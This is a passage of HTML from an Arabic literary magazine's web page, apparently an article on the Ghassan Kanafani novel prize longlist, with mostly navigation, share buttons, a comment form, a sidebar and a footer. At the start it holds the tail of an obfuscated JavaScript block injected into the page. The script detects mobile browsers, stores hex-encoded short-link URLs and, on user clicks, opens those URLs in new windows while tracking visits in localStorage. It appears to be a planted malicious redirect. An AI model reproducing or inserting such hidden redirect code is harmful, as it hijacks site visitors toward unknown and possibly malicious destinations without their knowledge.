u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2024%2F05%2F25%2F%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b9%25d9%2584%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2588%25d9%258a%25d9%2584%25d8%25a9-%25d9%2584%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25ba%25d8%25b3%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=الإعلان%20عن%20القائمة%20الطويلة%20لجائزة%20غسان%20كنفاني%20للرواية%20العربية&amp;url=https%3A%2F%2Faladabia.net%2F2024%2F05%2F25%2F%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b9%25d9%2584%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2588%25d9%258a%25d9%2584%25d8%25a9-%25d9%2584%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25ba%25d8%25b3%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2024%2F05%2F25%2F%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b9%25d9%2584%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2588%25d9%258a%25d9%2584%25d8%25a9-%25d9%2584%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25ba%25d8%25b3%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=الإعلان%20عن%20القائمة%20الطويلة%20لجائزة%20غسان%20كنفاني%20للرواية%20العربية%20-%20https%3A%2F%2Faladabia.net%2F2024%2F05%2F25%2F%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b9%25d9%2584%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2588%25d9%258a%25d9%2584%25d8%25a9-%25d9%2584%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25ba%25d8%25b3%25d8%25a7%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2024/05/25/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9%d8%a9-%d9%84%d8%b5%d8%a7%d9%84%d9%88%d9%86-%d8%b3%d9%88%d8%b3%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d9%83/" rel="prev"><span> السابق </span> <p>الدورة التاسعة ل&#8221;صالون سوسة الدولي للكتاب&#8221;</p></a></div><div class="nav-next"><a href="https://aladabia.net/2024/05/25/%d8%a7%d9%84%d9%83%d8%a7%d8%aa%d8%a8-%d8%a7%d9%84%d8%a8%d9%88%d8%b3%d9%86%d9%8a-%d9%81%d9%8a%d9%84%d9%8a%d8%a8%d9%88%d8%b1-%d8%aa%d8%b4%d9%88%d9%84%d9%8a%d8%aa%d8%b4-%d9%8a%d9%81%d9%88%d8%b2-%d8%a8/" rel="next"><span>التالي </span> <p>الكاتب البوسني فيليبور تشوليتش يفوز بجائزة &#8220;ويست فرانس/إيتونون فواياجور&#8221;&#8221;</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/05/25/%D8%A7%D9%84%D8%A5%D8%B9%D9%84%D8%A7%D9%86-%D8%B9%D9%86-%D8%A7%D9%84%D9%82%D8%A7%D8%A6%D9%85%D8%A9-%D8%A7%D9%84%D8%B7%D9%88%D9%8A%D9%84%D8%A9-%D9%84%D8%AC%D8%A7%D8%A6%D8%B2%D8%A9-%D8%BA%D8%B3%D8%A7/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='39624' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6e58e1d834" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="0"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2018/05/25/%d8%b9%d8%b1%d8%b6-%d9%88%d9%85%d9%86%d8%a7%d9%82%d8%b4%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%88%d8%ad%d8%a9-%d8%a8%d8%a8%d9%88%d8%b2%d9%86%d9%8a%d9%82%d8%a9/">
                                        <img src="https://aladabia.net/wp-content/uploads/2018/05/33216309_10216575188874824_4666848241915002880_n-510x369.jpg" alt="" title="عرض ومناقشة فيلم &#8221; الأرجوحة &#8221; ببوزنيقة" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2018/05/25/%d8%b9%d8%b1%d8%b6-%d9%88%d9%85%d9%86%d8%a7%d9%82%d8%b4%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%88%d8%ad%d8%a9-%d8%a8%d8%a8%d9%88%d8%b2%d9%86%d9%8a%d9%82%d8%a9/">عرض ومناقشة فيلم &#8221; الأرجوحة &#8221; ببوزنيقة</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2018/05/25/%d8%b9%d8%b1%d8%b6-%d9%88%d9%85%d9%86%d8%a7%d9%82%d8%b4%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%88%d8%ad%d8%a9-%d8%a8%d8%a8%d9%88%d8%b2%d9%86%d9%8a%d9%82%d8%a9/" rel="bookmark"><time class="entry-date published updated" datetime="2018-05-25T12:31:52+03:00">25 مايو، 2018</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2019/10/03/%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%aa%d8%b9%d8%b2/">
                                        <img src="https://aladabia.net/wp-content/uploads/2019/10/نعيم-الطوباسي-510x369.jpg" alt="" title="النقابة الوطنية للصحافة المغربية تعزي في وفاة الإعلامي الفلسطيني نعيم الطوباسي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2019/10/03/%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%aa%d8%b9%d8%b2/">النقابة الوطنية للصحافة المغربية تعزي في وفاة الإعلامي الفلسطيني نعيم الطوباسي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2019/10/03/%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%aa%d8%b9%d8%b2/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-03T11:39:14+03:00">3 أكتوبر، 2019</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2020/04/25/%d9%81%d8%a7%d8%b7%d9%85%d8%a9-%d8%a7%d9%84%d8%b2%d9%87%d8%b1%d8%a7%d8%a1-%d8%a8%d9%86%d8%a7%d8%b5%d8%b1%d8%8c-%d9%86%d8%b9%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%82%d9%8a-%d8%ac%d9%85/">
                                        <img src="https://aladabia.net/wp-content/uploads/2020/04/IMG-20200422-WA0018-510x369.jpg" alt="" title="فاطمة الزهراء بناصر، نعيمة المشرقي جميلة الهوني وعبد القادر مطاع&#8230; مسلسل &#8221; الغريبة &#8221; ينتصر للمرأة المغربية" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2020/04/25/%d9%81%d8%a7%d8%b7%d9%85%d8%a9-%d8%a7%d9%84%d8%b2%d9%87%d8%b1%d8%a7%d8%a1-%d8%a8%d9%86%d8%a7%d8%b5%d8%b1%d8%8c-%d9%86%d8%b9%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%82%d9%8a-%d8%ac%d9%85/">فاطمة الزهراء بناصر، نعيمة المشرقي جميلة الهوني وعبد القادر مطاع&#8230; مسلسل &#8221; الغريبة &#8221; ينتصر للمرأة المغربية</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2020/04/25/%d9%81%d8%a7%d8%b7%d9%85%d8%a9-%d8%a7%d9%84%d8%b2%d9%87%d8%b1%d8%a7%d8%a1-%d8%a8%d9%86%d8%a7%d8%b5%d8%b1%d8%8c-%d9%86%d8%b9%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%82%d9%8a-%d8%ac%d9%85/" rel="bookmark"><time class="entry-date published" datetime="2020-04-25T18:19:19+03:00">25 أبريل، 2020</time><time class="updated" datetime="2020-04-25T18:19:56+03:00">25 أبريل، 2020</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2025/12/02/saad-lamjarred-trial-updates/">هيئة دفاع سعد لمجرد تنتقد طول المسطرة… ومعطيات جديدة تعيد الملف للواجهة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2025/12/02/isis-cultural-season-alternative-sanctions/">جمعية إيزيس للثقافة والابداع تفتتح موسمها الثقافي بندوة حول العقوبات البديلة وتكريم الإعلامي محمد كماشين</a>
									</li>
											<li>
					<a href="https://aladabia.net/2025/12/02/maqbool-fida-husain-museum-qatar/">مؤسسة قطر تفتتح “لوح وقلم” لتخليد إرث الفنان العالمي مقبول فدا حسين</a>
									</li>
											<li>
					<a href="https://aladabia.net/2025/12/02/abu-dhabi-natural-history-museum/">أبوظبي تفتتح أكبر متحف للتاريخ الطبيعي في الشرق الأوسط برحلة عبر 13 مليار سنة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2025/12/02/smart-cities-ikleel-festival-rabat/">ملتقى الإكليل الثقافي يناقش المدن الذكية والحلول الرقمية في الرباط</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Nahid MENGAD</span> على <a href="https://aladabia.net/2025/11/29/kashf-alhaqiqa-wajib-watani-istiqlaliyat-al-iilam/#comment-98223">اطلالات: حق الوطن فوق كل اعتبار: كشف الحقيقة واجب وطني وليس ترفا اعلاميا </a></li><li class="recentcomments"><span class="comment-author-link">Nahid MENGAD</span> على <a href="https://aladabia.net/2025/11/24/youth-after-throne-speech-2025/#comment-97980">اطلالات: الشباب بعد خطاب العرش 2025: تفكيك وهم التشبيب وإعادة بناء القيمة</a></li><li class="recentcomments"><span class="comment-author-link">Nahid MENGAD</span> على <a href="https://aladabia.net/2025/11/17/fight-superficiality-through-education/#comment-97542">اطلالات: محاربة التفاهة تبدأ من المدرسة والمركز الثقافي .. مواجهة الفساد من جذوره</a></li><li class="recentcomments"><span class="comment-author-link">Nahid MENGAD</span> على <a href="https://aladabia.net/2025/11/03/al-khawf-kaslah-aghtisab-al-karama/#comment-96839">اطلالات:   آخر جزء من سلسلة &#8220;اغتصاب الكرامة&#8221;&#8230;الخوف كسلاح: حين يتحول الإنسان إلى سجين وهمي</a></li><li class="recentcomments"><span class="comment-author-link">حميد</span> على <a href="https://aladabia.net/2025/10/17/altayar-qissa-an-alhuzn-walzakira/#comment-96292">قصة قصيرة: التيار</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
